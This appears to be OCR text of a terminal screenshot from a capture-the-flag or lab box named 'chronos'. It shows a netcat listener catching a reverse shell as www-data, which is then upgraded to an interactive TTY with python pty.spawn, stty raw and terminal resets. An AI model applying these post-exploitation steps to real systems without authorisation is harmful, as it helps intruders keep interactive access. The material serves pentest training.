 File Actions Edit View Help
www-data@chronos:/opt/chronos$ whereis python
whereis python
python: /usr/bin/python3.6m /usr/bin/python /usr/bin/python2.7 /usr/bin/python3.6 /usr/lib
b/python3.7 /usr/lib/python2.7 /usr/lib/python3.6 /etc/python /etc/python2.7 /etc/python3.
ython2.7 /usr/local/lib/python3.6 /usr/share/python /usr/share/man/man1/python.1.gz
www-data@chronos:/opt/chronos$ python3.6 -c "import pty;pty.spawn('/bin/bash');"
<$ python3.6 -c "import pty;pty.spawn('/bin/bash');"
www-data@chronos:/opt/chronos$ ^Z
zsh: suspended nc -lnvp 8888
┌──(root㉿Hello)-[~/Desktop]
└─# stty raw -echo;fg # 到这里要回车下
[1] + continued nc -lnvp 8888
www-data@chronos:/opt/chronos$ export SHELL=/bin/bash
www-data@chronos:/opt/chronos$ export TERM=screen
www-data@chronos:/opt/chronos$ stty rows 38 columns 216
www-data@chronos:/opt/chronos$ reset
www-data@chronos:/opt/chronos$